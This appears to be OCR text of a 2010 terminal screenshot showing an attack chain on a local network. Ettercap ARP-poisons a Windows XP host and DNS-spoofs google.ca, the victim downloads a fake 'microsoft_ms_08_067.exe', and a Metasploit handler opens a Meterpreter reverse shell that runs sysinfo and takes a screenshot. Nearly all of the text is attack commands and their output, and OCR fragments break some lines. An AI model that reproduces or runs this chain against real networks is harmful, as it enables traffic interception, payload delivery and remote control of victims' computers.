 root@bt: /usr/share/ettercap - Terminator
1698 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.103 08:00:27:49:BB:
GROUP 2 : 192.168.1.1 68:7F:74:94:E3:D6
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: [www.google.ca] spoofed to [1
root@bt: /pentest/exploits/f
Google
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.103:1221) at T
hu Oct 28 22:00:55 -0400 2010
meterpreter > sysinfo
Computer: WORKGROU-B951A9
OS : Windows XP (Build 2600, Service Pack 3).
Arch : x86
Language: fr_CA
meterpreter > screenshot
Screenshot saved to: /opt/metasploit3/msf3/TfnqwMMc.jpeg
meterpreter >
192.168.1.103 - - [28/Oct/2010 22:00:41]
192.168.1.103 - - [28/Oct/2010 22:00:41]
pMscomNewsBand/Rss.ashx?u=http%3A%2F%2Fw
omfeed.xml&_=1288317640787 HTTP/1.1" 404
192.168.1.103 - - [28/Oct/2010 22:00:41]
r.js HTTP/1.1" 200 -
192.168.1.103 - - [28/Oct/2010 22:00:42]
r_002.js HTTP/1.1" 200 -
192.168.1.103 - - [28/Oct/2010 22:00:42]
.html HTTP/1.1" 200 -
192.168.1.103 - - [28/Oct/2010 22:00:42]
192.168.1.103 - - [28/Oct/2010 22:00:42] "GET /microsoft_files/Sync_data/Sync_da
ta/wlHelper.js HTTP/1.1" 404 -
192.168.1.103 - - [28/Oct/2010 22:00:42] code 404, message File not found
192.168.1.103 - - [28/Oct/2010 22:00:42] "GET /microsoft_files/Sync_data/Sync_da
ta/wlHelper_002.js HTTP/1.1" 404 -
192.168.1.103 - - [28/Oct/2010 22:00:46] "GET /microsoft_ms_08_067.exe HTTP/1.1"
200 -
ca
1
2
22:00
Wallpaper